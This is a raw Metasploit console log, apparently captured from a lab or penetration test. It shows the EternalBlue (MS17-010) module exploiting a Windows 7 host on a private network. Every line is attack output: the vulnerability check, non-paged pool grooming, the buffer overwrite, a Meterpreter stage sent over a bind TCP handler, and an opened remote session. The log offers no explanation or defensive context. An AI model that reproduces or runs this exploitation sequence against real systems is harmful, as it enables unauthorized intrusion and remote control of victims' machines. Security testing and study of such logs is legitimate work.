 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.3.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.3.25:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.25:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.3.25:445 - The target is vulnerable.
[*] 192.168.3.25:445 - Connecting to target for exploitation.
[+] 192.168.3.25:445 - Connection established for exploitation.
[+] 192.168.3.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.3.25:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.3.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.3.25:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.3.25:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.3.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.3.25:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.3.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.3.25:445 - Starting non-paged pool grooming
[+] 192.168.3.25:445 - Sending SMBv2 buffers
[+] 192.168.3.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.3.25:445 - Sending final SMBv2 buffers.
[*] 192.168.3.25:445 - Sending last fragment of exploit packet!
[*] 192.168.3.25:445 - Receiving response from exploit packet
[+] 192.168.3.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.3.25:445 - Sending egg to corrupted connection.
[*] 192.168.3.25:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.3.25:4444
[*] Sending stage (200774 bytes) to 192.168.3.25
[*] Meterpreter session 2 opened (192.168.3.31:52054 -> 192.168.3.25:4444 via session 1) at 2023-12-26 17:43:15 +0800
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.3.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=